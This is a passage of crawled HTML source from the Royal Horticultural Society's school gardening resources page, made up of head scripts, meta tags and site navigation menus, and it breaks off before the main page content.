

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/education-learning/school-gardening/resources
body_size: 72728
content:



<!DOCTYPE html>   
<html lang="en-gb" class="scheme9" data-page-template="GeneralPageV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	School gardening resources / RHS
</title>

    <base href="/">

    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <script>
        document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/, 'js');
    </script>
    
    
    
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script>
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/head.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/scripts.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script>

    <!-- Begin Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    
    <style>
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                    
                }
        </script>
    <!-- End Ads -->
    
    
    

<meta property="og:title" content="School gardening resources  / RHS Gardening">
<meta property="og:description" content="Explore our curated resource collections, designed to help you on your growing journey, bringing the curriculum and classroom to life through the power of plants.">
<meta property="og:url" content="http://www.rhs.org.uk/education-learning/school-gardening/resources">
<meta property="og:image" content="" />
<meta property="og:image:url" content="" />
<meta property="og:image:alt" content="School gardening resources  / RHS Gardening" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="School gardening resources  / RHS Gardening">
<meta name="twitter:description" content="Explore our curated resource collections, designed to help you on your growing journey, bringing the curriculum and classroom to life through the power of plants.">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="">
<meta name="twitter:domain" content="http://www.rhs.org.uk/education-learning/school-gardening/resources">

<meta name="server-id" content="web-10" />


    
    <style ng-app-id="serverApp">.rmg-save-collection-modal__content{scrollbar-color:#b1c4bc #fafafa}.rmg-save-collection-modal__content::-webkit-scrollbar{width:16px}.rmg-save-collection-modal__content::-webkit-scrollbar-track{background-color:#fafafa;border:1px solid #b1c4bc}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb{background-color:#b1c4bc;border-radius:16px}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb:hover{background-color:#94aea3}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb:active{background-color:#85a397}@keyframes fa-loader{0%{transform:scale(1);opacity:.5}50%{transform:scale(1.025);opacity:1}to{transform:scale(1);opacity:.5}}.rmg-save-collection-modal{margin:0 -1.618rem -1.618rem}.rmg-save-collection-modal__header{padding-right:1rem;padding-left:1rem;margin-top:.5rem}@media (min-width: 46.25em){.rmg-save-collection-modal__header{padding-right:1.5rem;padding-left:1.5rem}}@media (min-width: 61.25em){.rmg-save-collection-modal__header{padding-right:2rem;padding-left:2rem}}.rmg-save-collection-modal__content{padding-right:1rem;padding-left:1rem;display:block;overflow-y:auto;height:300px}@media (min-width: 46.25em){.rmg-save-collection-modal__content{padding-right:1.5rem;padding-left:1.5rem;height:350px}}@media (min-width: 61.25em){.rmg-save-collection-modal__content{padding-right:2rem;padding-left:2rem;height:400px}}.rmg-save-collection-modal__footer{padding-right:1rem;padding-left:1rem;margin-top:1rem}@media (min-width: 46.25em){.rmg-save-collection-modal__footer{padding-right:1.5rem;padding-left:1.5rem}}@media (min-width: 61.25em){.rmg-save-collection-modal__footer{padding-right:2rem;padding-left:2rem}}
</style><style ng-app-id="serverApp">@media (max-width: 29.9375em){app-show-garden-nav .hero--hide-bg-xs{background-size:0}}@media (max-width: 81.1875em) and (min-width: 61.25em){app-show-garden-nav .hidden-lg{display:none!important}}@media (min-width: 81.25em){app-show-garden-nav .visible-xl-block{display:block!important}app-show-garden-nav .hidden-xl{display:none!important}}
</style>

    <script type="text/javascript">

        if (typeof jwplayer != "undefined") { jwplayer.key = "CZuoDtZ4ml5lGjJAdJfFzEHouwJ1e3QRsPu+WUcgvDU="; }
    </script>
    
    <meta name="Copyright" content="Royal Horticultural Society" /><meta name="description" content="Explore our curated resource collections, designed to help you on your growing journey, bringing the curriculum and classroom to life through the power of plants." /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="schools, teachers, gardening, resources, guides, advice, growing, skills, families, courses, qualifications, children" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /></head>
<body class="LTR Safari Chrome Safari100 Chrome100 ENGB ContentBody f2"  data-mpuad-placementid="2812417">
  
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
   
     <form method="post" action="/education-learning/school-gardening/resources" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="ctl00_manScript_HiddenField" id="ctl00_manScript_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZIVQ8PcboCeHzUupuwCs7ifCVGyNxMVOYf_wQd4jdSG4yMBmk2SUDc8fSl9ojJny9g2&amp;t=638901572248157332" type="text/javascript"></script>

<input type="hidden" name="lng" id="lng" value="en-GB" />
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); } if(window.CMSContentManager) { CMSContentManager.allowSubmit = true; }; __doPostBack('ctl00$m$am',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }if (window.CMSContentManager) { CMSContentManager.storeContentChangedStatus(); };WebForm_DoCallback('ctl00$m$am',param,callback,ctx,null,true); }
//]]>
</script>
<script src="/ScriptResource.axd?d=x6wALODbMJK5e0eRC_p1LRGkrcPBcw5ce5OX7pd8u_5JrQQ3mzQmuUNxkbII6OOZRWZpsQSSZU2_N-HqtmdJge2UlBsCAC-y7YqaEaGcdFdA94ND6_dLmizVU_ICPWRr0&amp;t=7c776dc1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=P5lTttoqSeZXoYRLQMIScOLj4iWW8CtsC3h1JSLUwi6R88l34v3KwULw-SSx1_QrJcRnyjaLvpNROP0V9YBYyYrKEWfQLHUp2fPiW6OmwKWrh0eJDDj7pSKdodGNK7dp0&amp;t=7c776dc1" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

var CMS = CMS || {};
CMS.Application = {
  "isRTL": "false",
  "isDebuggingEnabled": false,
  "applicationUrl": "/",
  "imagesUrl": "/CMSPages/GetResource.ashx?image=%5bImages.zip%5d%2f",
  "isDialog": false
};

//]]>
</script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="D501DD12" />
</div>
        <div id="content" class="">
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$manScript', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>

            <div id="userAccountpanel"></div>
            <div id="ctl00_BaseClass">
                    
                
                

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

                
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
